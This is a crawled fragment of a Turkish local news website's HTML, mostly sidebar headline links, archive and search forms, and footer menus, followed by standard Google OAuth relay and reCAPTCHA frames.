  <div class="baslik"><a href="/emekliler-lokali-nde-bir-gezginin-notlari-roma-soylesisi/1842/" title="Emekliler Lokali’nde Bir Gezginin Notları: Roma Söyleşisi">Emekliler Lokali’nde Bir Gezginin Notları: Roma Söyleşisi..</a></div>
  <div class="haber"><a href="/emekliler-lokali-nde-bir-gezginin-notlari-roma-soylesisi/1842/" title="Emekliler Lokali’nde Bir Gezginin Notları: Roma Söyleşisi"><img src="/images/haberler/t_emekliler-lokali-nde-bir-gezginin-notlari-roma-soylesisi.png" width="100" class="img-rounded" height="60" alt="Emekliler Lokali’nde Bir Gezginin Notları: Roma Söyleşisi"/></a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sile-belediyesinin-tutuklu-chp-li-meclis-uyeleri-gorevlerinden-istifa-etti/1827/" title="Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerinden İstifa Etti...">Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerind..</a></div>
   <div class="haber"><a href="/sile-belediyesinin-tutuklu-chp-li-meclis-uyeleri-gorevlerinden-istifa-etti/1827/" title="Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerinden İstifa Etti..."><img src="/images/haberler/t_sile-belediyesinin-tutuklu-chp-li-meclis-uyeleri-gorevlerinden-istifa-etti.jpg" width="100" class="img-rounded" height="60" alt="Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerinden İstifa Etti..."/></a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji/1839/" title="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı ">Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kan..</a></div>
   <div class="haber"><a href="/sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji/1839/" title="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı "><img src="/images/haberler/t_sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji.jpeg" width="100" class="img-rounded" height="60" alt="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı "/></a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/baskan-dursun-un-yeni-yil-mesaji/1828/" title="Başkan Dursun’un Yeni Yıl Mesajı!">Başkan Dursun’un Yeni Yıl Mesajı!</a></div>
   <div class="haber"><a href="/baskan-dursun-un-yeni-yil-mesaji/1828/" title="Başkan Dursun’un Yeni Yıl Mesajı!"><img src="/images/haberler/t_baskan-dursun-un-yeni-yil-mesaji.jpg" width="100" class="img-rounded" height="60" alt="Başkan Dursun’un Yeni Yıl Mesajı!"/></a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/adem-mat-basin-hakkaniyetle-konustugunda-topluma-yon-verir/1834/" title="Adem Mat: “Basın, hakkaniyetle konuştuğunda topluma yön verir”">Adem Mat: “Basın, hakkaniyetle konuştuğunda topluma yön veri..</a></div>
   <div class="haber"><a href="/adem-mat-basin-hakkaniyetle-konustugunda-topluma-yon-verir/1834/" title="Adem Mat: “Basın, hakkaniyetle konuştuğunda topluma yön verir”"><img src="/images/haberler/t_adem-mat-basin-hakkaniyetle-konustugunda-topluma-yon-verir.png" width="100" class="img-rounded" height="60" alt="Adem Mat: “Basın, hakkaniyetle konuştuğunda topluma yön verir”"/></a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/mehmet-ucuncu-adaylik-icin-basvurusunu-yapti/1036/" title="Mehmet Üçüncü Adaylık İçin Başvurusunu Yaptı !">Mehmet Üçüncü Adaylık İçin Başvurusunu Yaptı !</a></div>
         <div class="haber">
		<a href="/mehmet-ucuncu-adaylik-icin-basvurusunu-yapti/1036/"><img src="/images/haberler/t_mehmet-ucuncu-adaylik-icin-basvurusunu-yapti.jpg" width="80" class="img-rounded" height="80" alt="Mehmet Üçüncü Adaylık İçin Başvurusunu Yaptı !"/>Trabzon’un köklü ailelerinden Üçüncüoğlu Ailesi Mensubu ve Üçüncüoğlu Grup Yönet..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/karadenizli-unlu-sanatci-milletvekili-aday-adayi-oldu/1035/" title="Karadenizli Ünlü Sanatçı Milletvekili Aday Adayı Oldu!">Karadenizli Ünlü Sanatçı Milletvekili Aday Adayı Oldu!</a></div>
         <div class="haber">
		<a href="/karadenizli-unlu-sanatci-milletvekili-aday-adayi-oldu/1035/"><img src="/images/haberler/t_karadenizli-unlu-sanatci-milletvekili-aday-adayi-oldu.jpg" width="80" class="img-rounded" height="80" alt="Karadenizli Ünlü Sanatçı Milletvekili Aday Adayı Oldu!"/>Seçim sürecinin resmen başlamasıyla beraber siyasi partilerde Milletvekili Aday ..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22" selected="selected">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

   


           <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

</div>

      <div class="temizle"></div>
    </div>

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://ivedihaber.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://ivedihaber.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/doga/12/" title="Doğa">Doğa</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem-haberleri/" title="Gündem Haberleri">Gündem Haberleri</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="belediye/" title="BELEDİYE">BELEDİYE</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür Sanat Haberleri">Kültür Sanat Haberleri</a></li><li><a href="emekli-haberleri/" title="Emekli Haberleri">Emekli Haberleri</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    
  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            <br /><br />
            2026 ©  <b>ivedihaber</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://ivedihaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>

<script type="text/javascript" src="https://ivedihaber.com/js/articulate.min.js"></script>
<script>

    

function Sesli(){
  $("#iceriks").articulate('setVoice','language','tr-TR').articulate('speak');
  $("#asdesli").show();
}

function Sessiz(){
  $().articulate('stop');
}
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fivedihaber.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="wPJHw2cXPit5N5HbSuGYyA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="wPJHw2cXPit5N5HbSuGYyA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K2SVJZ_U67W9hEDEMxo6Lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769067382126');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>